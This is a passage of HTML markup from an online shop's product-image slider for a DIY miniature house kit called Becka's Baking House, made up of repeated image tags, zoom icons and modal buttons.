  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-426203.webp?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601051306">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601084074"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601084074"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-858090.webp?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601084074">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601116842"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601116842"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-316458.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601116842">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601182378"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601182378"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-687855.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601182378">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-30392601215146"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-30392601215146"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17765696471210__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1946" alt="Becka&#39;s Baking House DIY Miniature House Kit - DIYative™" srcset="//diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=246 246w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=493 493w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=600 600w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=713 713w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=823 823w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=990 990w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1100 1100w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1206 1206w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1346 1346w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1426 1426w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1646 1646w, //diyative.com/cdn/shop/files/beckas-baking-house-diy-miniature-house-kit-283590.jpg?v=1762271695&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30392601215146">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17765696471210__main-34019670294698"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17765696471210__main-34019670294698"
            data-alt="Becka's Baking House DIY Miniature House Kit - DIYative™"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
